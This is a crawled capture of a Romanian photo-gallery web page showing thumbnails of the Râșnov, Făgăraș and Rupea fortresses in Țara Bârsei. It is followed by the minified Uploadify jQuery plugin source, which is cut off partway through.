

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orasul.ro/gallery/publicview/9457/
body_size: 4834
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" dir="ltr">
	<head>
		<base href="https://orasul.ro/"/>
		

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	
<META NAME="TITLE" CONTENT="Asociatia Bucurestiul meu drag, Centrul de memorie vizuala al Bucurestiului">
<META NAME="AUTHOR" CONTENT="Bucurestiul meu drag">
<META NAME="OWNER" CONTENT="Andrei Birsan">
<META NAME="SUBJECT" CONTENT="Bucurestiul fotogenic">
<META NAME="RATING" CONTENT="GENERAL">
<META NAME="DESCRIPTION" CONTENT="fotografii din bucuresti">
<META NAME="ABSTRACT" CONTENT="fotografii din bucuresti">
<META NAME="KEYWORDS" CONTENT="bucuresti, fotografii, canon, nikon, olympus, sony, fotografii bucuresti, excursii bucuresti, poze, pentax, hdr, photoshop, poze bucuresti">
<META NAME="REVISIT-AFTER" CONTENT="30 DAYS">
<META NAME="LANGUAGE" CONTENT="RO">
<META NAME="COPYRIGHT" CONTENT="Bucurestiul meu drag">
<META NAME="ROBOTS" CONTENT="All">

	<link rel="alternate" type="application/rss+xml"  href="https://orasul.ro/index.rss" title="RSS Noutati orasul.ro">
		<link rel="alternate" type="application/rss+xml"  href="https://orasul.ro/galerii.rss" title="RSS galerii foto orasul.ro">
		<title>Asociatia Bucurestiul meu drag | Vizualizare galerie | Cetatile din Tara Barsei</title>
		
	<link rel="stylesheet" type="text/css" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" href="/css/reset.css" />
	<link rel="stylesheet" type="text/css" href="/css/uploadify.css" />
		
	<script type="text/javascript" src="/js/jquery-1.3.2.min.js"></script>
	<script type="text/javascript" src="/js/swfobject.js"></script>
	<script type="text/javascript" src="/js/jquery.uploadify.v2.1.0.min.js"></script>
	<script type="text/javascript" src="/js/jquery-ui-1.7.2.custom.min.js"></script>
	<script type="text/javascript" src="/js/jquery.form.js"></script>
	<script type="text/javascript" src="/js/cufon.js"></script>
	<script type="text/javascript" src="/js/Swiss_721_700.font.js"></script>
		<script type="text/javascript">
			$(document).ready(function(){
				Cufon.replace('ul#menu, h1, h3#commentsTitle, h4#commentsAddTitle, form#newAccountForm h2, div#accountAvatarContainer h3, div#galleryAddPhotos h2, h3.galleryFinishTitle, div#video h3, div#excursiiContainer h3, div#expozitiiContainer h3, h3.standardTitle, h3#searchFilterTitle, h3.searchTitle', {
					hover: true
				});
				
				Cufon.replace('#logo', {
					textShadow: '-1px -1px rgba(0, 0, 0, 0.6)'
				});
			});
		</script>
	



</head>
	<body id="body" style="background-image: url('/img/template/headers/3.jpg');">
		<!--begin main container-->
		<div id="mainContainer">
			<!--begin header-->
			<div id="header">
				<!--begin page title-->
				<div id="logo" class="clear">
					<a href="/" title="Homepage" id="logoImage"><img src="/img/template/logo.jpg" alt="Asociatia Bucurestiul meu drag, centrul de memorie vizuala al Bucurestiului"/></a>
					<h3><a href="/" title="Homepage">Traieste clipa,<br />pastreaza clipa</a></h3>
				</div>
				<!--end page title-->
				
				<!--begin search form-->
								<!--end search form-->
				
				<!--begin menu-->
				<ul id="menu" class="clearfix">
					<li><a href="/" title="Home">Home</a></li>
					<li><a href="/articles/" title="Articole" >Articole</a></li>
					<li><a href="/excursiifoto/" title="Excursii foto" >Excursii</a></li>
					<li><a href="/expozitiifoto/" title="Expozitii foto" >Expozitii</a></li>
					<li><a href="/locuri/" title="Locuri" >Locuri</a></li>
					<li><a href="/events/" title="Evenimente" >Evenimente</a></li>
					<li><a href="/prieteni/" title="Prieteni" >Prieteni</a></li>
					<!--<li><a href="/oraseleRomanilor/" title="Orasele Romanilor" >Orasele Romanilor</a></li>-->
					<li><a href="/saptamanaaceasta/" title="Saptamana aceasta" >Saptamana aceasta</a></li>
				</ul>
				<!--end menu-->
			</div>
			<!--end header-->
			
			<!--begin content-->
			<div id="contentContainer" class="clearfix">
				<!--begin left sidebar-->
				<div id="leftSidebar">
					<!--
<div class="sidebarBox">
	

<h3>2% catre orasul.ro</h3>
	<div class="sidebarBoxContent">
		<a href="/distribuie_catre_orasul" title="Redistribuie 2% catre orasul.ro">
			<img src="/img/template/redistribuie.jpg" alt="Redistribuie 2% catre orasul.ro" />
		</a>
	</div>
</div>

-->



<!--begin sidebar box-->

<div class="sidebarBox">
	<h3>Grup orasul.ro</h3>
	<div class="sidebarBoxContent">

<a href="https://www.facebook.com/bucurestiulmeudrag" title="Facebook" target="_blank">
<img src="/img/template/0fb.jpg" alt="Facebook" />
		</a>
	

<a href="http://groups.yahoo.com/group/bucurestiulmeudrag/" title="Grup Yahoo" target="_blank">
<img src="/img/template/1yh.jpg" alt="Grup Yahoo" />
		</a>

<a href="http://www.flickr.com/groups/orasulb/" title="Flickr" target="_blank">
<img src="/img/template/2fk.jpg" alt="Flickr" />
		</a>

<a href="https://www.youtube.com/user/OrasulB" title="You Tube" target="_blank">
<img src="/img/template/3yt.jpg" alt="You Tube" />
		</a>


</div>
</div>


<!--end sidebar box-->




<!--begin sidebar box-->
<div class="sidebarBox">
	<h3>Parteneri</h3>
	<div class="sidebarBoxContent">
		<a href="http://www.digitalit.ro/" title="Digital IT" class="styledImage" target="_blank">
			<img src="/img/template/digitalit.jpg" alt="Digital IT" />
		</a>
	



			<a href="http://www.muzeulbucurestiului.ro/" title="Muzeul Municipiului Bucuresti" class="styledImage" target="_blank">
			<img src="/img/template/mmb.jpg" alt="Muzeul Municipiului Bucuresti" />
		</a>
	



			<a href="http://www.tvcity.ro/" title="TV CITY" class="styledImage" target="_blank">
			<img src="/img/tvcity.jpg" alt="TV CITY" />
		</a>



<a href="http://scoala-de-fotografie.ro/inscrieri" title="Scoala de Fotografie Freelancer" class="styledImage" target="_blank">

<img src="/img/sff2.jpg" alt="Scoala de Fotografie Freelancer" />
		</a>
	



	
		<a href="https://art-historia.blogspot.com/" title="Art Historia" class="styledImage" target="_blank">
			<img src="/img/template/ah.jpg" alt="Art Historia" />
		</a>
	



		<a href="http://www.amedesign.ro/" title="AME design" class="styledImage" target="_blank">
			<img src="/img/template/amed.gif" alt="AME design" />
		</a>


		<a href="http://www.phototeam.ro/" title="phototeam" class="styledImage" target="_blank">
			<img src="/img/template/clb/phototeam.jpg" alt="phototeam" />
		</a>


<a href="http://www.bucurestiivechisinoi.ro/" title="Bucurestii Vechi si Noi" class="styledImage" target="_blank">
			<img src="/img/template/bvn.jpg" alt="Bucurestii Vechi si Noi" />
		</a>
	

<a href="http://www.fotohobbyshop.ro/" title="Magazinul Fotohobby" class="styledImage" target="_blank">
			<img src="/img/template/fh.jpg" alt="Magazinul Fotohobby" />
		</a>


<a href="http://www.f64.ro/" title="F64 Studio" class="styledImage" target="_blank">
			<img src="/img/template/clb/f64.jpg" alt="F64" />
		</a>



<br />
		<h2 class="thirdColor centerAlign">Partener media</h2>
		<br />
		

<a href="http://www.rri.ro" title="Radio Romania International" class="styledImage" target="_blank">
			<img src="/img/template/rri.jpg" alt="Radio Romania International" />
		</a>



<a href="http://www.radioromaniacultural.ro/" title="Radio Romania Cultural" class="styledImage" target="_blank">
			<img src="/img/template/rrc.jpg" alt="Radio Romania Cultural" />
		</a>

<a href="http://stiri-financiare.publicare.ro" target="_blank">Stiri financiare</a>
<a href="http://sport.publicare.ro" target="_blank">
Stiri sport</a>


	</div>
</div>
<!--end sidebar box-->				</div>
				<!--end left sidebar-->
				<!--begin content-->
				<div id="content">
					<!--begin breadcrumbs-->
					<div id="breadcrumbs">
							<h2>
	    	    <a href="/" title="Home">Home</a> &raquo; 
	    	    <a href="/excursiifoto/" title="Excursii foto">Excursii foto</a> &raquo; 
	    	    <a href="/excursiifoto/view/itinerare-brasovene.html" title="Itinerare Brasovene">Itinerare Brasovene</a> &raquo; 
	    	    <span class="active">Cetatile din Tara Barsei</span></h2>
					</div>
					<!--end breadcrumbs-->
					<h1>Cetatile din Tara Barsei</h1>

<ul id="listaFotografii" class="galleryPhotoList">
			<li>
			<a href="/photos/view/176398" title="cetatea rasnov">
				<img src="/_galleries/9457/thumbs/george-cetati-transilvane-002.jpg" alt="cetatea rasnov" />
			</a>
		</li>
				<li>
			<a href="/photos/view/176404" title="cetatea rasnov">
				<img src="/_galleries/9457/thumbs/george-cetati-transilvane-006.jpg" alt="cetatea rasnov" />
			</a>
		</li>
				<li>
			<a href="/photos/view/176407" title="cetatea rasnov">
				<img src="/_galleries/9457/thumbs/george-cetati-transilvane-091.jpg" alt="cetatea rasnov" />
			</a>
		</li>
				<li>
			<a href="/photos/view/176406" title="cetatea rasnov">
				<img src="/_galleries/9457/thumbs/george-cetati-transilvane-097.jpg" alt="cetatea rasnov" />
			</a>
		</li>
				<li>
			<a href="/photos/view/176412" title="cetatea rasnov">
				<img src="/_galleries/9457/thumbs/george-cetati-transilvane-047.jpg" alt="cetatea rasnov" />
			</a>
		</li>
				<li>
			<a href="/photos/view/176405" title="cetatea rasnov">
				<img src="/_galleries/9457/thumbs/george-cetati-transilvane-039.jpg" alt="cetatea rasnov" />
			</a>
		</li>
				<li>
			<a href="/photos/view/176400" title="cetatea rasnov">
				<img src="/_galleries/9457/thumbs/george-cetati-transilvane-071.jpg" alt="cetatea rasnov" />
			</a>
		</li>
				<li>
			<a href="/photos/view/176422" title="cetatea rasnov">
				<img src="/_galleries/9457/thumbs/george-cetati-transilvane-060.jpg" alt="cetatea rasnov" />
			</a>
		</li>
				<li>
			<a href="/photos/view/176413" title="cetatea rasnov">
				<img src="/_galleries/9457/thumbs/george-cetati-transilvane-066.jpg" alt="cetatea rasnov" />
			</a>
		</li>
				<li>
			<a href="/photos/view/176423" title="cetatea rasnov">
				<img src="/_galleries/9457/thumbs/george-cetati-transilvane-079.jpg" alt="cetatea rasnov" />
			</a>
		</li>
				<li>
			<a href="/photos/view/176396" title="cetatea fagarasului">
				<img src="/_galleries/9457/thumbs/george-cetati-transilvane-156.jpg" alt="cetatea fagarasului" />
			</a>
		</li>
				<li>
			<a href="/photos/view/176522" title="cetatea fagarasului">
				<img src="/_galleries/9457/thumbs/george-cetati-transilvane-208.jpg" alt="cetatea fagarasului" />
			</a>
		</li>
				<li>
			<a href="/photos/view/176421" title="cetatea fagarasului">
				<img src="/_galleries/9457/thumbs/george-cetati-transilvane-159.jpg" alt="cetatea fagarasului" />
			</a>
		</li>
				<li>
			<a href="/photos/view/176414" title="cetatea fagarasului">
				<img src="/_galleries/9457/thumbs/george-cetati-transilvane-162.jpg" alt="cetatea fagarasului" />
			</a>
		</li>
				<li>
			<a href="/photos/view/176417" title="cetatea fagarasului">
				<img src="/_galleries/9457/thumbs/george-cetati-transilvane-169.jpg" alt="cetatea fagarasului" />
			</a>
		</li>
				<li>
			<a href="/photos/view/176420" title="cetatea fagarasului">
				<img src="/_galleries/9457/thumbs/george-cetati-transilvane-170.jpg" alt="cetatea fagarasului" />
			</a>
		</li>
				<li>
			<a href="/photos/view/176419" title="cetatea fagarasului">
				<img src="/_galleries/9457/thumbs/george-cetati-transilvane-168.jpg" alt="cetatea fagarasului" />
			</a>
		</li>
				<li>
			<a href="/photos/view/176418" title="cetatea fagarasului">
				<img src="/_galleries/9457/thumbs/george-cetati-transilvane-171.jpg" alt="cetatea fagarasului" />
			</a>
		</li>
				<li>
			<a href="/photos/view/176403" title="cetatea fagarasului">
				<img src="/_galleries/9457/thumbs/george-cetati-transilvane-214.jpg" alt="cetatea fagarasului" />
			</a>
		</li>
				<li>
			<a href="/photos/view/176401" title="cetatea fagarasului">
				<img src="/_galleries/9457/thumbs/george-cetati-transilvane-215.jpg" alt="cetatea fagarasului" />
			</a>
		</li>
				<li>
			<a href="/photos/view/176397" title="cetatea rupea">
				<img src="/_galleries/9457/thumbs/george-cetati-transilvane-280.jpg" alt="cetatea rupea" />
			</a>
		</li>
				<li>
			<a href="/photos/view/176402" title="cetatea rupea">
				<img src="/_galleries/9457/thumbs/george-cetati-transilvane-296.jpg" alt="cetatea rupea" />
			</a>
		</li>
				<li>
			<a href="/photos/view/176408" title="cetatea rupea">
				<img src="/_galleries/9457/thumbs/george-cetati-transilvane-338.jpg" alt="cetatea rupea" />
			</a>
		</li>
				<li>
			<a href="/photos/view/176409" title="cetatea rupea">
				<img src="/_galleries/9457/thumbs/george-cetati-transilvane-324.jpg" alt="cetatea rupea" />
			</a>
		</li>
				<li>
			<a href="/photos/view/176438" title="cetatea rupea">
				<img src="/_galleries/9457/thumbs/george-cetati-transilvane-297.jpg" alt="cetatea rupea" />
			</a>
		</li>
				<li>
			<a href="/photos/view/176411" title="cetatea rupea">
				<img src="/_galleries/9457/thumbs/george-cetati-transilvane-311.jpg" alt="cetatea rupea" />
			</a>
		</li>
				<li>
			<a href="/photos/view/176410" title="cetatea rupea">
				<img src="/_galleries/9457/thumbs/george-cetati-transilvane-319.jpg" alt="cetatea rupea" />
			</a>
		</li>
				<li>
			<a href="/photos/view/176416" title="cetatea rupea">
				<img src="/_galleries/9457/thumbs/george-cetati-transilvane-380.jpg" alt="cetatea rupea" />
			</a>
		</li>
				<li>
			<a href="/photos/view/176415" title="cetatea rupea">
				<img src="/_galleries/9457/thumbs/george-cetati-transilvane-362.jpg" alt="cetatea rupea" />
			</a>
		</li>
				<li>
			<a href="/photos/view/176399" title="cetatea rupea">
				<img src="/_galleries/9457/thumbs/george-cetati-transilvane-381.jpg" alt="cetatea rupea" />
			</a>
		</li>
		</ul>

<br class="clear" />
<div id="galleryInfo">
	<h3 class="galleryFinishTitle">Informatii galerie foto:</h3>
	<strong>Nume: </strong> Cetatile din Tara Barsei	<br />
	<strong>Descriere: </strong> Sa fie cumva mostenirile Domnului Andrei Barsan? 	<br />
	<strong>Autor: </strong>  Tolu Gheorghe	<br />
	<strong>Data adaugarii: </strong>  11 Jun 2014	<br />
	<strong>Numar fotografii: </strong>  30</div>
<br />
<a id="comments" name="comments"></a>
<h3 id="commentsTitle">
		Comentarii (0)
</h3>

<a id="commentsForm" name="commentsForm"></a>

<h4 id="commentsAddTitle">
	Adauga un comentariu
</h4>


<form id="commentsForm" method="post" action="/gallery/publicview/9457/#commentsForm"><fieldset style="display:none;"><input type="hidden" name="_method" value="POST" /></fieldset>	<div id="commentFormLeft">
	<div class="input text required"><label for="CommentsName">Nume(*): </label><input name="data[Comments][name]" type="text" value="" maxlength="255" id="CommentsName" /></div>	<div class="input text required"><label for="CommentsEmail">E-mail(*): </label><input name="data[Comments][email]" type="text" value="" maxlength="255" id="CommentsEmail" /></div>	<div class="input text"><label for="CommentsWebsite">Website: </label><input name="data[Comments][website]" type="text" value="" maxlength="255" id="CommentsWebsite" /></div>	</div>
	<div id="commentFormRight">
	<div class="input textarea required"><label for="CommentsComment">Comentariu(*): </label><textarea name="data[Comments][comment]" cols="30" rows="4" id="CommentsComment" ></textarea></div>	
	<div class="submit"><input type="submit" value="Adauga comentariu" /></div></form>	</div>
				</div>
				<!--end content-->
				<!--begin right sidebar-->
				<div id="rightSidebar">
					<!--begin sidebar box-->

<div class="sidebarBox">
    <h3>Contul tau</h3>
    <div class="sidebarBoxContent">
        <form id="sidebarLoginForm" method="post" action="/users/login"><fieldset style="display:none;"><input type="hidden" name="_method" value="POST" /></fieldset><div class="input text"><label for="UserUsername">Pseudonim: </label><input name="data[User][username]" type="text" value="" id="UserUsername" /></div><div class="input password"><label for="UserPassword">Parola: </label><input type="password" name="data[User][password]" value="" id="UserPassword" /></div><input type="hidden" name="data[User][auto_login]" value="0" id="UserAutoLogin" /><div class="submit"><input type="submit" value="Login" /></div></form>				<div class="centerAlign">
					<a href="/users/register/" title="Creeaza un cont">
						Creeaza un cont</a> | 
					<a href="/users/resetPassword/" title="Reseteaza parola">
						Am uitat parola</a>
				</div>
				    </div>
</div>

<!--end sidebar box-->



<!--begin sidebar box-->
<div class="sidebarBox">
    <h3>Despre orasul.ro</h3>
    <div class="sidebarBoxContent">
        Bucuresteni, hai sa ne bucuram de orasul nostru si sa-i descoperim farmecul impreuna. <a href="/despre/" title="Citeste mai mult">Citeste mai mult</a>
    </div>
</div>
<!--end sidebar box-->




<!--begin sidebar box-->


<div class="sidebarBox">
	<h3>Evenimente</h3>
	<div class="sidebarBoxContent">
		<a href="http://www.streetphotography.ro/" title="Ziua Fotografiei de strada 2015">

			<img src="/app/webroot/img/articole/2014/zf.jpg" alt="Ziua Fotografiei de strada" />
		</a>
	</div>
<center>
<a href="http://www.bucuresti2021.ro/" title="Bucuresti Capitala Europeana Culturala">

			<img src="/app/webroot/img/articole/2015/b20121.gif" alt="Bucuresti Capitala Europeana Culturala" />
		</a>
 
</center>
	</div>




</div>


<!--end sidebar box-->




<!--begin sidebar box-->
<div class="sidebarBox">
    <h3>Cautare</h3>
    <div class="sidebarBoxContent">
       
<!--begin search form-->
		<form id="searchForm" class="clearfix" method="post" action="/search"><fieldset style="display:none;"><input type="hidden" name="_method" value="POST" /></fieldset>			<div class="input text"><label for="SearchTerm"></label><input name="data[Search][term]" type="text" value="" id="SearchTerm" /></div>		<div class="submit"><input type="image" src="/img/template/search.jpg" /></div></form>	
<!--end search form-->

</div>
</div>
<!--end sidebar box-->






<!--begin sidebar box-->

<div class="sidebarBox" id="rssLinks">
    <h3>RSS</h3>
    <div class="sidebarBoxContent">
        <a href="/index.rss" title="RSS Noutati" class="clearfix">
        	<img src="/img/template/rss001.png" /> RSS Noutati
        </a>
		<a href="/galerii.rss" title="RSS Galerii" class="clearfix">
        	<img src="/img/template/rss002.png" /> RSS Galerii
        </a>
    </div>
</div>

<!--end sidebar box-->

				</div>
				<!--end right sidebar-->
			</div>
			<!--end content-->
			
		</div>
		<!--div main container-->
		
		<!--begin footer-->
		<div id="footer">
			<div id="footerContent" class="centerAlign">
				Site-ul orasul.ro are, in prezent, publicate <strong>173193</strong> fotografii<!--, grupate in <strong>8488</strong> galerii-->
				<br /><br />
				&copy; Asociatia "Bucurestiul meu drag"
				<br />
				Tel.:  0743.076.255, Bucuresti
				<br />
				Andrei Bîrsan <span id="andreiMail">&nbsp;</span> - 2007-2014
				<br />
				<br />
				




<!--/Start async trafic.ro/-->


<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'orasul';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/orasul.ro"><img alt="www.orasul.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=orasul" /></a> <a href="http://www.trafic.ro/">Web analytics</a></p></noscript>


<!--/End async trafic.ro/-- 13 mai 2012>







			</div>
		</div>
		<!--end footer-->
	

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23196831-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"06705ba1791e4d108a9580cb7b519b68","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	



</html>

--- FILE ---
content_type: application/javascript
request_url: https://orasul.ro/js/jquery.uploadify.v2.1.0.min.js
body_size: 5343
content:
/*
Uploadify v2.1.0
Release Date: August 24, 2009

Copyright (c) 2009 Ronnie Garcia, Travis Nickels

Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in
all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
THE SOFTWARE.
*/

if(jQuery){(function(a){a.extend(a.fn,{uploadify:function(b){a(this).each(function(){settings=a.extend({id:a(this).attr("id"),uploader:"uploadify.swf",script:"uploadify.php",expressInstall:null,folder:"",height:30,width:110,cancelImg:"cancel.png",wmode:"opaque",scriptAccess:"sameDomain",fileDataName:"Filedata",method:"POST",queueSizeLimit:999,simUploadLimit:1,queueID:false,displayData:"percentage",onInit:function(){},onSelect:function(){},onQueueFull:function(){},onCheck:function(){},onCancel:function(){},onError:function(){},onProgress:function(){},onComplete:function(){},onAllComplete:function(){}},b);var e=location.pathname;e=e.split("/");e.pop();e=e.join("/")+"/";var f={};f.uploadifyID=settings.id;f.pagepath=e;if(settings.buttonImg){f.buttonImg=escape(settings.buttonImg)}if(settings.buttonText){f.buttonText=escape(settings.buttonText)}if(settings.rollover){f.rollover=true}f.script=settings.script;f.folder=escape(settings.folder);if(settings.scriptData){var g="";for(var d in settings.scriptData){g+="&"+d+"="+settings.scriptData[d]}f.scriptData=escape(g.substr(1))}f.width=settings.width;f.height=settings.height;f.wmode=settings.wmode;f.method=settings.method;f.queueSizeLimit=settings.queueSizeLimit;f.simUploadLimit=settings.simUploadLimit;if(settings.hideButton){f.hideButton=true}if(settings.fileDesc){f.fileDesc=settings.fileDesc}if(settings.fileExt){f.fileExt=settings.fileExt}if(settings.multi){f.multi=true}if(settings.auto){f.auto=true}if(settings.sizeLimit){f.sizeLimit=settings.sizeLimit}if(settings.checkScript){f.checkScript=settings.checkScript}if(settings.fileDataName){f.fileDataName=settings.fileDataName}if(settings.queueID){f.queueID=settings.queueID}if(settings.onInit()!==false){a(this).css("display","none");a(this).after('<div id="'+a(this).attr("id")+'Uploader"></div>');swfobject.embedSWF(settings.uploader,settings.id+"Uploader",settings.width,settings.height,"9.0.24",settings.expressInstall,f,{quality:"high",wmode:settings.wmode,allowScriptAccess:settings.scriptAccess});if(settings.queueID==false){a("#"+a(this).attr("id")+"Uploader").after('<div id="'+a(this).attr("id")+'Queue" class="uploadifyQueue"></div>')}}if(typeof(settings.onOpen)=="function"){a(this).bind("uploadifyOpen",settings.onOpen)}a(this).bind("uploadifySelect",{action:settings.onSelect,queueID:settings.queueID},function(j,h,i){if(j.data.action(j,h,i)!==false){var k=Math.round(i.size/1024*100)*0.01;var l="KB";if(k>1000){k=Math.round(k*0.001*100)*0.01;l="MB"}var m=k.toString().split(".");if(m.length>1){k=m[0]+"."+m[1].substr(0,2)}else{k=m[0]}if(i.name.length>20){fileName=i.name.substr(0,20)+"..."}else{fileName=i.name}queue="#"+a(this).attr("id")+"Queue";if(j.data.queueID){queue="#"+j.data.queueID}a(queue).append('<div id="'+a(this).attr("id")+h+'" class="uploadifyQueueItem"><div class="cancel"><a href="javascript:jQuery(\'#'+a(this).attr("id")+"').uploadifyCancel('"+h+'\')"><img src="'+settings.cancelImg+'" border="0" /></a></div><span class="fileName">'+fileName+" ("+k+l+')</span><span class="percentage"></span><div class="uploadifyProgress"><div id="'+a(this).attr("id")+h+'ProgressBar" class="uploadifyProgressBar"><!--Progress Bar--></div></div></div>')}});if(typeof(settings.onSelectOnce)=="function"){a(this).bind("uploadifySelectOnce",settings.onSelectOnce)}a(this).bind("uploadifyQueueFull",{action:settings.onQueueFull},function(h,i){if(h.data.action(h,i)!==false){alert("The queue is full.  The max size is "+i+".")}});a(this).bind("uploadifyCheckExist",{action:settings.onCheck},function(m,l,k,j,o){var i=new Object();i=k;i.folder=e+j;if(o){for(var h in k){var n=h}}a.post(l,i,function(r){for(var p in r){if(m.data.action(m,l,k,j,o)!==false){var q=confirm("Do you want to replace the file "+r[p]+"?");if(!q){document.getElementById(a(m.target).attr("id")+"Uploader").cancelFileUpload(p,true,true)}}}if(o){document.getElementById(a(m.target).attr("id")+"Uploader").startFileUpload(n,true)}else{document.getElementById(a(m.target).attr("id")+"Uploader").startFileUpload(null,true)}},"json")});a(this).bind("uploadifyCancel",{action:settings.onCancel},function(l,h,k,m,j){if(l.data.action(l,h,k,m,j)!==false){var i=(j==true)?0:250;a("#"+a(this).attr("id")+h).fadeOut(i,function(){a(this).remove()})}});if(typeof(settings.onClearQueue)=="function"){a(this).bind("uploadifyClearQueue",settings.onClearQueue)}var c=[];a(this).bind("uploadifyError",{action:settings.onError},function(l,h,k,j){if(l.data.action(l,h,k,j)!==false){var i=new Array(h,k,j);c.push(i);a("#"+a(this).attr("id")+h+" .percentage").text(" - "+j.type+" Error");a("#"+a(this).attr("id")+h).addClass("uploadifyError")}});a(this).bind("uploadifyProgress",{action:settings.onProgress,toDisplay:settings.displayData},function(j,h,i,k){if(j.data.action(j,h,i,k)!==false){a("#"+a(this).attr("id")+h+"ProgressBar").css("width",k.percentage+"%");if(j.data.toDisplay=="percentage"){displayData=" - "+k.percentage+"%"}if(j.data.toDisplay=="speed"){displayData=" - "+k.speed+"KB/s"}if(j.data.toDisplay==null){displayData=" "}a("#"+a(this).attr("id")+h+" .percentage").text(displayData)}});a(this).bind("uploadifyComplete",{action:settings.onComplete},function(k,h,j,i,l){if(k.data.action(k,h,j,unescape(i),l)!==false){a("#"+a(this).attr("id")+h+" .percentage").text(" - Completed");a("#"+a(this).attr("id")+h).fadeOut(250,function(){a(this).remove()})}});if(typeof(settings.onAllComplete)=="function"){a(this).bind("uploadifyAllComplete",{action:settings.onAllComplete},function(h,i){if(h.data.action(h,i)!==false){c=[]}})}})},uploadifySettings:function(f,j,c){var g=false;a(this).each(function(){if(f=="scriptData"&&j!=null){if(c){var i=j}else{var i=a.extend(settings.scriptData,j)}var l="";for(var k in 